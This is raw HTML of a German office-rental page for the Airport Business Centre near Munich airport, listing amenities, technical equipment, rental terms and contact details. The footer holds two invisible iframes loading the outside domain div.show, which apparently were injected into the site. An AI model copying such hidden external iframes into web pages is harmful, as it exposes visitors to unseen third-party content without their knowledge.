id="column-id-1682580359572" class="sppb-column" ><div class="sppb-column-addons"><div id="section-id-1682580359574" class="sppb-section" ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-4" id="column-wrap-id-1682580359575"><div id="column-id-1682580359575" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1682580359576" class="sppb-addon-wrapper"><div id="sppb-addon-1682580359576" class=" sppb-wow fadeInUp clearfix "  data-sppb-wow-duration="1000ms" data-sppb-wow-delay="100ms"     ><div class="sppb-addon sppb-addon-raw-html "><div class="sppb-addon-content"><div class="single-freight-service">
<h3><a href="#">Infrastruktur</a></h3>
<div class="checked-list right">
<li>Entsorgungs- und Reinigungsdienste</li>
<li>Hausmeisterservice</li>
<li>Dusche (für Mieter des ABC's)</li>
<li>Konferenzzentrum mit Catering</li>
</div>
<div class="icon"><i class="flaticon3-infrastructure"></i></div>
</div></div></div></div></div></div></div></div><div class="sppb-col-md-4" id="column-wrap-id-1682580359577"><div id="column-id-1682580359577" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1682580359578" class="sppb-addon-wrapper"><div id="sppb-addon-1682580359578" class=" sppb-wow fadeInUp clearfix "  data-sppb-wow-duration="1000ms" data-sppb-wow-delay="300ms"     ><div class="sppb-addon sppb-addon-raw-html "><div class="sppb-addon-content"><div class="single-freight-service">
<h3><a href="#">Services</a></h3>
<div class="checked-list right">
<li>Shuttle zur S-Bahn kostenfrei</li>
<li>Waren- und Posteingang</li>
<li>Aktenvernichtung</li>
<li>Geldautomat </li>
</div>
<div class="icon"><i class="flaticon3-customer-service"></i></div>
</div></div></div></div></div></div></div></div><div class="sppb-col-md-4" id="column-wrap-id-1682580359579"><div id="column-id-1682580359579" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1682580359580" class="sppb-addon-wrapper"><div id="sppb-addon-1682580359580" class=" sppb-wow fadeInUp clearfix "  data-sppb-wow-duration="1000ms" data-sppb-wow-delay="500ms"     ><div class="sppb-addon sppb-addon-raw-html "><div class="sppb-addon-content"><div class="single-freight-service">
<h3><a href="#">Technik</a></h3>
<div class="checked-list right">
<li>Zutrittssystem möglich</li>
<li>Optimierte Telekommunikation</li>
<li>Anschluss an USV möglich </li>
<li>Notstromanlage   </li>
</div>
<div class="icon"><i class="flaticon3-technical-support"></i></div>
</div></div></div></div></div></div></div></div></div></div></div><div id="sppb-addon-wrapper-1682580359595" class="sppb-addon-wrapper"><div id="sppb-addon-1682580359595" class="clearfix "     ><div class="sppb-empty-space  clearfix"></div></div></div><div id="sppb-addon-wrapper-1682580359629" class="sppb-addon-wrapper"><div id="sppb-addon-1682580359629" class="clearfix "     ><div class="sppb-empty-space  clearfix"></div></div></div><div id="sppb-addon-wrapper-1682580359632" class="sppb-addon-wrapper"><div id="sppb-addon-1682580359632" class="clearfix "     ><div class="sppb-empty-space  clearfix"></div></div></div></div></div></div></div></div></section><section id="section-id-1682580359610" class="sppb-section" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-9" id="column-wrap-id-1682580359582"><div id="column-id-1682580359582" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1753112405157" class="sppb-addon-wrapper"><div id="sppb-addon-1753112405157" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block  "><div class="sppb-addon-content">Alle Gebäudeteile sind unterkellert und sämtliche Räume des ABC sind mit Hohlraumböden ausgestattet. Außer in dem mit Fliesen ausgelegten Erdgeschoß im Kern- und Eingangsbereich des zentralen Hexagons sind in allen Büroräumen und Fluren hochwertige Teppichböden verlegt.<br /><br />Die Büroräume erfüllen mit modernster technischer Ausrüstung alle zeitgemäßen Anforderungen an Ergonomie und Kommunikationsmöglichkeit und bieten damit optimale Arbeitsbedingungen. Die Büros des ABC sind mit einem individuell regelbaren Heizungs- und Kühlungssystem ausgestattet, das mit Grundwasser und Wärmepumpen außerordentlich kostengünstig und zugleich umweltschonend betrieben wird. Für die Beleuchtung der Räume wurde eigens ein energiesparendes Beleuchtungssystem entwickelt, das erstmals blendfreies Arbeiten am Bildschirm ermöglicht.<br /><br />Das Konferenzzentrum ist ebenfalls mit einem Kühldeckensystem ausgestattet. Das Airport Business Centre verfügt über eine eigene Notstromversorgung.<br /><br />
<h3>Vermietung ab 20 qm bis derzeit maximal 1000 qm Raumfläche.<br /><br /></h3>
<p>Ein auf Ihre Bedürfnisse zugeschnittenes Angebot erstellt Ihnen gerne:<br />Frau Christin Piotter unter Tel.: +49 811 80 1141, Mail: <a href="mailto:info@airport-business-centre.de">info@airport-business-centre.de</a> oder nutzen Sie auch unser Kontaktformular.</p>
<p>Folgende Informationen sind für uns für die Erstellung eines Angebotes besonders wichtig:<br />Anzahl der benötigten Quadratmeter an Büro- / Stell- oder Lagerfläche?<br />Ihr Wunscheinzugstermin?</p>
<p>Wir freuen uns auf Ihre Anfrage!</p></div></div></div></div><div id="sppb-addon-wrapper-1697539029258" class="sppb-addon-wrapper"><div id="sppb-addon-1697539029258" class="clearfix "     ><div class="sppb-empty-space  clearfix"></div></div></div><div id="sppb-addon-wrapper-1697539029263" class="sppb-addon-wrapper"><div id="sppb-addon-1697539029263" class="clearfix "     ><div class="sppb-empty-space  clearfix"></div></div></div><div id="sppb-addon-wrapper-1697539029269" class="sppb-addon-wrapper"><div id="sppb-addon-1697539029269" class="clearfix "     ><div class="sppb-empty-space  clearfix"></div></div></div><div id="sppb-addon-wrapper-1697539029266" class="sppb-addon-wrapper"><div id="sppb-addon-1697539029266" class="clearfix "     ><div class="sppb-empty-space  clearfix"></div></div></div><div id="sppb-addon-wrapper-1682580359597" class="sppb-addon-wrapper"><div id="sppb-addon-1682580359597" class="clearfix "     ><div class="sppb-addon sppb-addon-ajax-contact "><h2 class="sppb-addon-title">Kontaktieren Sie uns </h2><div class="sppb-ajax-contact-content"><form class="sppb-ajaxt-contact-form"><div class="sppb-row"><div class="sppb-form-group  sppb-col-sm-6"><input type="text" name="name" class="sppb-form-control" placeholder="Name" required="required"></div><div class="sppb-form-group  sppb-col-sm-6"><input type="email" name="email" class="sppb-form-control" placeholder="E-mail" required="required"></div><div class="sppb-form-group  sppb-col-sm-6"><input type="text" name="phone" class="sppb-form-control" placeholder="Telefon" required="required"></div><div class="sppb-form-group  sppb-col-sm-6"><input type="text" name="subject" class="sppb-form-control" placeholder="Betreff" required="required"></div><div class="sppb-form-group  sppb-col-sm-12"><textarea name="message" rows="5" class="sppb-form-control" placeholder="Ihre Nachricht" required="required"></textarea></div></div><input type="hidden" name="contact_id" value="[base64]:dbcaebfbc0900926941a5336f331dcb1" ><input type="hidden" name="addon_id" value="1682580359597"><input type="hidden" name="captcha_type" value="default"><div class="sppb-text-left"><button type="submit" id="btn-1682580359597" aria-label="Anfrage stellen" class="sppb-btn sppb-btn-primary sppb-btn-rounded"><i class="fa" aria-hidden="true"></i>Anfrage stellen</button></div></form><div style="display:none;margin-top:10px;" class="sppb-ajax-contact-status"></div></div></div></div></div><div id="sppb-addon-wrapper-1682580359596" class="sppb-addon-wrapper"><div id="sppb-addon-1682580359596" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block  "><div class="sppb-addon-content">Informationen zum Datenschutz finden Sie <a href="/datenschutz.html">hier</a>.</div></div></div></div></div></div></div><div class="sppb-col-md-3" id="column-wrap-id-1682580359598"><div id="column-id-1682580359598" class="sppb-column" ><div class="sppb-column-addons"><div id="section-id-1682580359609" class="sppb-section" ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1682580359610"><div id="column-id-1682580359610" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1682580359611" class="sppb-addon-wrapper"><div id="sppb-addon-1682580359611" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block  "><h3 class="sppb-addon-title">Entdecken Sie mehr</h3><div class="sppb-addon-content"></div></div></div></div><div id="sppb-addon-wrapper-1682580359612" class="sppb-addon-wrapper"><div id="sppb-addon-1682580359612" class="clearfix "     ><div class="sppb-addon sppb-addon-button-group sppb-text-left"><div class="sppb-addon-content"><a href="/konferenzbereich" id="btn-1682580359612" class="sppb-btn  sppb-btn-secondary sppb-btn-block sppb-btn-rounded sppb-btn-flat"><i class="fas fa-users" aria-hidden="true"></i> Konferenzbereich</a></div></div></div></div></div></div></div></div></div></div><div id="sppb-addon-wrapper-1682580359613" class="sppb-addon-wrapper"><div id="sppb-addon-1682580359613" class="clearfix "     ><div class="sppb-empty-space  clearfix"></div></div></div><div id="sppb-addon-wrapper-1682580359614" class="sppb-addon-wrapper"><div id="sppb-addon-1682580359614" class="clearfix "     ><div class="sppb-empty-space  clearfix"></div></div></div><div id="section-id-1682580359615" class="sppb-section" ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1682580359616"><div id="column-id-1682580359616" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1682580359617" class="sppb-addon-wrapper"><div id="sppb-addon-1682580359617" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block  "><h3 class="sppb-addon-title">Haben Sie Fragen?</h3><div class="sppb-addon-content">Rufen Sie uns an - wir helfen Ihnen gerne weiter!</div></div></div></div><div id="sppb-addon-wrapper-1682580359618" class="sppb-addon-wrapper"><div id="sppb-addon-1682580359618" class="clearfix "     ><div class="sppb-empty-space  clearfix"></div></div></div><div id="sppb-addon-wrapper-1682580359619" class="sppb-addon-wrapper"><div id="sppb-addon-1682580359619" class="clearfix "     ><div class="sppb-addon sppb-addon-feature sppb-text-left "><div class="sppb-addon-content sppb-text-left"><div class="sppb-media"><div class="pull-left"><div class="sppb-icon"><span class="sppb-icon-container" aria-label="Kontakt"><i class="fas fa-phone-volume" aria-hidden="true"></i></span></div></div><div class="sppb-media-body"><div class="sppb-media-content"><h5 class="sppb-addon-title sppb-feature-box-title sppb-media-heading">Kontakt</h5><div class="sppb-addon-text">+49 811 80 1141</div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></section>
			</div>
</div>



			</div>
</main>
</div>
				
	</section>

<footer id="sp-footer" >

				
	
<div class="row">
	<div id="sp-footer1" class="col-lg-12 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="112">
	<div class="page-content">
		<div id="section-id-1683030345253" class="sppb-section" ><div class="sppb-row-overlay"></div><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-3 sppb-col-sm-6 sppb-order-sm-1" id="column-wrap-id-1683030345255"><div id="column-id-1683030345255" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1683030345256" class="sppb-addon-wrapper"><div id="sppb-addon-1683030345256" class="clearfix "     ><div class="sppb-empty-space  clearfix"></div><style type="text/css">#sppb-addon-wrapper-1683030345256 {
margin:0px 0px 0px 0px;}
#sppb-addon-1683030345256 {
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1683030345256 {
}
#sppb-addon-1683030345256.sppb-element-loaded {
}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1683030345256 {}}@media (max-width: 767px) {#sppb-addon-1683030345256 {}}</style><style type="text/css">#sppb-addon-1683030345256 .sppb-empty-space {height: 40px;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1683030345256 .sppb-empty-space {height: 40px;}}@media (max-width: 767px) {#sppb-addon-1683030345256 .sppb-empty-space {height: 40px;}}</style></div></div><div id="sppb-addon-wrapper-1683030345257" class="sppb-addon-wrapper"><div id="sppb-addon-1683030345257" class="clearfix "     ><div class="sppb-addon sppb-addon-single-image sppb-text-left "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><img class="sppb-img-responsive" src="/images/2023/05/02/abc-white.png"  alt="Image" title=""   /></div></div></div><style type="text/css">#sppb-addon-wrapper-1683030345257 {
margin:0px 0px 0px 0px;}
#sppb-addon-1683030345257 {
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1683030345257 {
}
#sppb-addon-1683030345257.sppb-element-loaded {
}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1683030345257 {}}@media (max-width: 767px) {#sppb-addon-1683030345257 {}}</style><style type="text/css">#sppb-addon-1683030345257 img{}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1683030345257 img{}}@media (max-width: 767px) {#sppb-addon-1683030345257 img{}}</style></div></div></div></div></div><div class="sppb-col-md-2 sppb-col-sm-4 sppb-order-sm-3" id="column-wrap-id-1683030345259"><div id="column-id-1683030345259" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1683030345260" class="sppb-addon-wrapper"><div id="sppb-addon-1683030345260" class="clearfix "     ><div class="sppb-empty-space  clearfix"></div><style type="text/css">#sppb-addon-wrapper-1683030345260 {
margin:0px 0px 0px 0px;}
#sppb-addon-1683030345260 {
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1683030345260 {
}
#sppb-addon-1683030345260.sppb-element-loaded {
}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1683030345260 {}}@media (max-width: 767px) {#sppb-addon-1683030345260 {}}</style><style type="text/css">#sppb-addon-1683030345260 .sppb-empty-space {height: 40px;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1683030345260 .sppb-empty-space {height: 40px;}}@media (max-width: 767px) {#sppb-addon-1683030345260 .sppb-empty-space {height: 40px;}}</style></div></div><div id="sppb-addon-wrapper-1683030345261" class="sppb-addon-wrapper"><div id="sppb-addon-1683030345261" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block  "><h6 class="sppb-addon-title"><a href="/standort" style="color:#fff">Standort</a></h6><div class="sppb-addon-content"><ul>
<li><a href="/standort/lage">Lage</a></li>
</ul></div></div><style type="text/css">#sppb-addon-wrapper-1683030345261 {
margin:0px 0px 0px 0px;}
#sppb-addon-1683030345261 {
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1683030345261 {
}
#sppb-addon-1683030345261.sppb-element-loaded {
}
#sppb-addon-1683030345261 .sppb-addon-title {
margin-bottom:25px;color:#ffffff;font-weight: 600;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1683030345261 {}}@media (max-width: 767px) {#sppb-addon-1683030345261 {}}#sppb-addon-1683030345261 ul{margin:0px;padding:0px;list-style:none;}#sppb-addon-1683030345261 ul li a{margin-top:8px;color:#fff;display:block;font-size:15px;}#sppb-addon-1683030345261 ul li a:hover{color:var(--thirdcolor);}</style><style type="text/css">@media (min-width: 768px) and (max-width: 991px) {}@media (max-width: 767px) {}</style></div></div></div></div></div><div class="sppb-col-md-2 sppb-col-sm-4 sppb-order-sm-4" id="column-wrap-id-1683030345262"><div id="column-id-1683030345262" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1683030345263" class="sppb-addon-wrapper"><div id="sppb-addon-1683030345263" class="clearfix "     ><div class="sppb-empty-space  clearfix"></div><style type="text/css">#sppb-addon-wrapper-1683030345263 {
margin:0px 0px 0px 0px;}
#sppb-addon-1683030345263 {
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1683030345263 {
}
#sppb-addon-1683030345263.sppb-element-loaded {
}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1683030345263 {}}@media (max-width: 767px) {#sppb-addon-1683030345263 {}}</style><style type="text/css">#sppb-addon-1683030345263 .sppb-empty-space {height: 40px;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1683030345263 .sppb-empty-space {height: 40px;}}@media (max-width: 767px) {#sppb-addon-1683030345263 .sppb-empty-space {height: 40px;}}</style></div></div><div id="sppb-addon-wrapper-1683030345264" class="sppb-addon-wrapper"><div id="sppb-addon-1683030345264" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block  "><h6 class="sppb-addon-title"><a href="/konferenzbereich" style="color:#fff">Konferenz</a></h6><div class="sppb-addon-content"><ul>
<li><a href="/konferenzbereich/raumvarianten">Raumvarianten</a></li>
<li><a href="/konferenzbereich/buchen">Buchen</a></li>
<li><a href="/agb">AGB</a></li>
</ul>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public" data-dashlane-frameid="66571993105"></iframe></div></div></div><style type="text/css">#sppb-addon-wrapper-1683030345264 {
margin:0px 0px 0px 0px;}
#sppb-addon-1683030345264 {
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1683030345264 {
}
#sppb-addon-1683030345264.sppb-element-loaded {
}
#sppb-addon-1683030345264 .sppb-addon-title {
margin-bottom:25px;color:#ffffff;font-weight: 600;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1683030345264 {}}@media (max-width: 767px) {#sppb-addon-1683030345264 {}}#sppb-addon-1683030345264 ul{margin:0px;padding:0px;list-style:none;}#sppb-addon-1683030345264 ul li a{margin-top:8px;color:#fff;display:block;font-size:15px;}#sppb-addon-1683030345264 ul li a:hover{color:var(--thirdcolor);}</style><style type="text/css">@media (min-width: 768px) and (max-width: 991px) {}@media (max-width: 767px) {}</style></div></div></div></div></div><div class="sppb-col-md-2 sppb-col-sm-4 sppb-order-sm-5" id="column-wrap-id-1683030345265"><div id="column-id-1683030345265" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1683030345266" class="sppb-addon-wrapper"><div id="sppb-addon-1683030345266" class="clearfix "     ><div class="sppb-empty-space  clearfix"></div><style type="text/css">#sppb-addon-wrapper-1683030345266 {
margin:0px 0px 0px 0px;}
#sppb-addon-1683030345266 {
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1683030345266 {
}
#sppb-addon-1683030345266.sppb-element-loaded {
}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1683030345266 {}}@media (max-width: 767px) {#sppb-addon-1683030345266 {}}</style><style type="text/css">#sppb-addon-1683030345266 .sppb-empty-space {height: 40px;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1683030345266 .sppb-empty-space {height: 40px;}}@media (max-width: 767px) {#sppb-addon-1683030345266 .sppb-empty-space {height: 40px;}}</style></div></div><div id="sppb-addon-wrapper-1683030345267" class="sppb-addon-wrapper"><div id="sppb-addon-1683030345267" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block  "><h6 class="sppb-addon-title"><a href="/vermietung" style="color:#fff">Vermietung</a></h6><div class="sppb-addon-content"><ul>
<li><a href="/vermietung/mieter">Mieter</a></li>
<li><a href="/vermietung/hausordnung">Hausordnung</a></li>
</ul>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public" data-dashlane-frameid="70866960398"></iframe></div></div></div><style type="text/css">#sppb-addon-wrapper-1683030345267 {
margin:0px 0px 0px 0px;}
#sppb-addon-1683030345267 {
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1683030345267 {
}
#sppb-addon-1683030345267.sppb-element-loaded {
}
#sppb-addon-1683030345267 .sppb-addon-title {
margin-bottom:25px;color:#ffffff;font-weight: 600;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1683030345267 {}}@media (max-width: 767px) {#sppb-addon-1683030345267 {}}#sppb-addon-1683030345267 ul{margin:0px;padding:0px;list-style:none;}#sppb-addon-1683030345267 ul li a{margin-top:8px;color:#fff;display:block;font-size:15px;}#sppb-addon-1683030345267 ul li a:hover{color:var(--thirdcolor);}</style><style type="text/css">@media (min-width: 768px) and (max-width: 991px) {}@media (max-width: 767px) {}</style></div></div></div></div></div><div class="sppb-col-md-3 sppb-col-sm-6 sppb-order-sm-2" id="column-wrap-id-1683030345268"><div id="column-id-1683030345268" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1683030345269" class="sppb-addon-wrapper"><div id="sppb-addon-1683030345269" class="clearfix "     ><div class="sppb-empty-space  clearfix"></div><style type="text/css">#sppb-addon-wrapper-1683030345269 {
margin:0px 0px 0px 0px;}
#sppb-addon-1683030345269 {
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1683030345269 {
}
#sppb-addon-1683030345269.sppb-element-loaded {
}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1683030345269 {}}@media (max-width: 767px) {#sppb-addon-1683030345269 {}}</style><style type="text/css">#sppb-addon-1683030345269 .sppb-empty-space {height: 40px;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1683030345269 .sppb-empty-space {height: 40px;}}@media (max-width: 767px) {#sppb-addon-1683030345269 .sppb-empty-space {height: 40px;}}</style></div></div><div id="sppb-addon-wrapper-1683030345270" class="sppb-addon-wrapper"><div id="sppb-addon-1683030345270" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block  "><h6 class="sppb-addon-title">Kontakt</h6><div class="sppb-addon-content"></div></div><style type="text/css">#sppb-addon-wrapper-1683030345270 {
margin:0px 0px 0px 0px;}
#sppb-addon-1683030345270 {
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1683030345270 {
}
#sppb-addon-1683030345270.sppb-element-loaded {
}
#sppb-addon-1683030345270 .sppb-addon-title {
margin-bottom:25px;color:#ffffff;font-weight: 600;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1683030345270 {}}@media (max-width: 767px) {#sppb-addon-1683030345270 {}}#sppb-addon-1683030345270 ul{margin:0px;padding:0px;list-style:none;}#sppb-addon-1683030345270 ul li a{margin-top:8px;color:#9dacb8;display:block;font-size:15px;}#sppb-addon-1683030345270 ul li a:hover{color:var(--thirdcolor);}</style><style type="text/css">@media (min-width: 768px) and (max-width: 991px) {}@media (max-width: 767px) {}</style></div></div><div id="sppb-addon-wrapper-1683030345271" class="sppb-addon-wrapper"><div id="sppb-addon-1683030345271" class="clearfix "     ><div class="sppb-addon sppb-addon-feature sppb-text-left "><div class="sppb-addon-content sppb-text-left"><div class="sppb-media"><div class="pull-left"><div class="sppb-icon"><span class="sppb-icon-container" aria-label=""><i class="fas fa-map-marker-alt" aria-hidden="true"></i></span></div></div><div class="sppb-media-body"><div class="sppb-media-content"><div class="sppb-addon-text">Am Söldermoos 17 <br />85399 Hallbergmoos</div></div></div></div></div></div><style type="text/css">#sppb-addon-wrapper-1683030345271 {
margin:5px 0px 0px 0px;}
#sppb-addon-1683030345271 {
	color: #ffffff;
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1683030345271 {
}
#sppb-addon-1683030345271.sppb-element-loaded {
}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1683030345271 {}}@media (max-width: 767px) {#sppb-addon-1683030345271 {}}#sppb-addon-1683030345271 i{font-weight:300;}#sppb-addon-1683030345271 .sppb-media{display:flex;align-content:center;}</style><style type="text/css">#sppb-addon-1683030345271 .sppb-addon-text {font-size: 15px;}#sppb-addon-1683030345271 .sppb-icon .sppb-icon-container {box-shadow: 0 0 0 0 #ffffff;display:inline-block;text-align:center;padding: 0 0 0 0;color:var(--thirdcolor);border-width:0px;}#sppb-addon-1683030345271 .sppb-icon .sppb-icon-container > i {font-size:15px;width:15px;height:15px;line-height:15px;}#sppb-addon-1683030345271 .sppb-media-content .sppb-btn {margin: 25px 0px 0px 0px;}#sppb-addon-1683030345271 #btn-1683030345271.sppb-btn-custom{letter-spacing: 0px;}#sppb-addon-1683030345271 #btn-1683030345271.sppb-btn-custom { background-color: #0080FE; color: #FFFFFF; padding: 8px 22px 10px 22px; font-size: 16px;}#sppb-addon-1683030345271 #btn-1683030345271.sppb-btn-custom:hover { background-color: #de6906; color: #FFFFFF;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1683030345271 .sppb-media .sppb-media-body {width: auto;}}@media (max-width: 767px) {#sppb-addon-1683030345271 .sppb-media .sppb-media-body {width: auto;}}#sppb-addon-1683030345271{transition:.3s;}#sppb-addon-1683030345271:hover{box-shadow: 0 0 0 0 #ffffff;}</style></div></div><div id="sppb-addon-wrapper-1683030345272" class="sppb-addon-wrapper"><div id="sppb-addon-1683030345272" class="clearfix "     ><div class="sppb-addon sppb-addon-feature sppb-text-left "><div class="sppb-addon-content sppb-text-left"><div class="sppb-media"><div class="pull-left"><div class="sppb-icon"><span class="sppb-icon-container" aria-label=""><i class="fas fa-phone-alt" aria-hidden="true"></i></span></div></div><div class="sppb-media-body"><div class="sppb-media-content"><div class="sppb-addon-text">+49 811 80 1141</div></div></div></div></div></div><style type="text/css">#sppb-addon-wrapper-1683030345272 {
margin:5px 0px 0px 0px;}
#sppb-addon-1683030345272 {
	color: #ffffff;
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1683030345272 {
}
#sppb-addon-1683030345272.sppb-element-loaded {
}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1683030345272 {}}@media (max-width: 767px) {#sppb-addon-1683030345272 {}}#sppb-addon-1683030345272 i{font-weight:300;}#sppb-addon-1683030345272 .sppb-media{display:flex;align-content:center;}</style><style type="text/css">#sppb-addon-1683030345272 .sppb-addon-text {font-size: 15px;}#sppb-addon-1683030345272 .sppb-icon .sppb-icon-container {box-shadow: 0px 0px 40px 0px rgba(0, 0, 0, 0);display:inline-block;text-align:center;padding: 0 0 0 0;color:var(--maincolor);border-width:0px;}#sppb-addon-1683030345272 .sppb-icon .sppb-icon-container > i {font-size:15px;width:15px;height:15px;line-height:15px;}#sppb-addon-1683030345272 .sppb-media-content .sppb-btn {margin: 25px 0px 0px 0px;}#sppb-addon-1683030345272 #btn-1683030345272.sppb-btn-custom{letter-spacing: 0px;}#sppb-addon-1683030345272 #btn-1683030345272.sppb-btn-custom { background-color: #0080FE; color: #FFFFFF; padding: 8px 22px 10px 22px; font-size: 16px;}#sppb-addon-1683030345272 #btn-1683030345272.sppb-btn-custom:hover { background-color: #de6906; color: #FFFFFF;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1683030345272 .sppb-media .sppb-media-body {width: auto;}}@media (max-width: 767px) {#sppb-addon-1683030345272 .sppb-media .sppb-media-body {width: auto;}}#sppb-addon-1683030345272{transition:.3s;}#sppb-addon-1683030345272:hover{box-shadow: 0 0 0 0 #ffffff;}</style></div></div><div id="sppb-addon-wrapper-1683030345273" class="sppb-addon-wrapper"><div id="sppb-addon-1683030345273" class="clearfix "     ><div class="sppb-addon sppb-addon-feature sppb-text-left "><div class="sppb-addon-content sppb-text-left"><div class="sppb-media"><div class="pull-left"><div class="sppb-icon"><span class="sppb-icon-container" aria-label=""><i class="far fa-envelope" aria-hidden="true"></i></span></div></div><div class="sppb-media-body"><div class="sppb-media-content"><div class="sppb-addon-text">info@airport-business-centre.de</div></div></div></div></div></div><style type="text/css">#sppb-addon-wrapper-1683030345273 {
margin:5px 0px 0px 0px;}
#sppb-addon-1683030345273 {
	color: #ffffff;
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1683030345273 {
}
#sppb-addon-1683030345273.sppb-element-loaded {
}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1683030345273 {}}@media (max-width: 767px) {#sppb-addon-1683030345273 {}}#sppb-addon-1683030345273 i{font-weight:300;}#sppb-addon-1683030345273 .sppb-media{display:flex;align-content:center;}</style><style type="text/css">#sppb-addon-1683030345273 .sppb-addon-text {font-size: 15px;}#sppb-addon-1683030345273 .sppb-icon .sppb-icon-container {box-shadow: 0 0 0 0 #ffffff;display:inline-block;text-align:center;padding: 0 0 0 0;color:#FAA21A;border-width:0px;}#sppb-addon-1683030345273 .sppb-icon .sppb-icon-container > i {font-size:15px;width:15px;height:15px;line-height:15px;}#sppb-addon-1683030345273 .sppb-media-content .sppb-btn {margin: 25px 0px 0px 0px;}#sppb-addon-1683030345273 #btn-1683030345273.sppb-btn-custom{letter-spacing: 0px;}#sppb-addon-1683030345273 #btn-1683030345273.sppb-btn-custom { background-color: #0080FE; color: #FFFFFF; padding: 8px 22px 10px 22px; font-size: 16px;}#sppb-addon-1683030345273 #btn-1683030345273.sppb-btn-custom:hover { background-color: #de6906; color: #FFFFFF;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1683030345273 .sppb-media .sppb-media-body {width: auto;}}@media (max-width: 767px) {#sppb-addon-1683030345273 .sppb-media .sppb-media-body {width: auto;}}#sppb-addon-1683030345273{transition:.3s;}#sppb-addon-1683030345273:hover{box-shadow: 0 0 0 0 #ffffff;}</style></div></div><div id="sppb-addon-wrapper-1683030345274" class="sppb-addon-wrapper"><div id="sppb-addon-1683030345274" class="clearfix "     ><div class="sppb-empty-space  clearfix"></div><style type="text/css">#sppb-addon-wrapper-1683030345274 {
margin:0px 0px 0px 0px;}
#sppb-addon-1683030345274 {
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1683030345274 {
}
#sppb-addon-1683030345274.sppb-element-loaded {
}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1683030345274 {}}@media (max-width: 767px) {#sppb-addon-1683030345274 {}}</style><style type="text/css">#sppb-addon-1683030345274 .sppb-empty-space {height: 30px;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1683030345274 .sppb-empty-space {height: 30px;}}@media (max-width: 767px) {#sppb-addon-1683030345274 .sppb-empty-space {height: 30px;}}</style></div></div></div></div></div><div class="sppb-col-md-12 sppb-order-sm-6 sppb-order-xs-6" id="column-wrap-id-1683030345276"><div id="column-id-1683030345276" class="sppb-column" ><div class="sppb-column-addons"><div id="section-id-1683030345277" class="sppb-section sppb-section-content-center" ><div class="sppb-container-inner"><div class="sppb-row sppb-no-gutter sppb-align-center"><div class="sppb-col-md-6 sppb-col-sm-7" id="column-wrap-id-1683030345278"><div id="column-id-1683030345278" class="sppb-column" ><div class="sppb-column-addons"><div 